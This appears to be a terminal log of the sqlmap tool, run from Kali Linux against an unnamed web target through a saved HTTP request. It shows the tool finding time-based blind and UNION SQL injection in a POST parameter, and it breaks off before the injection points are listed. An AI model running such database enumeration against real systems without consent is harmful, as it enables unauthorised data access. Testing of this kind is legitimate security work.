 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r test1.txt -dbs
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:05:48 /2024-04-27/
[12:05:48] [INFO] parsing HTTP request from 'test1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[12:05:50] [INFO] testing connection to the target URL
[12:05:50] [INFO] testing if the target URL content is stable
[12:05:51] [INFO] target URL content is stable
[12:05:51] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[12:05:51] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[12:05:51] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[12:05:51] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[12:05:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:05:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:05:52] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:05:53] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:05:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:05:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:05:54] [INFO] testing 'Generic inline queries'
[12:05:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:05:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:05:56] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:05:56] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[12:06:17] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[12:06:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:06:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:06:24] [INFO] target URL appears to be UNION injectable with 6 columns
[12:06:24] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests: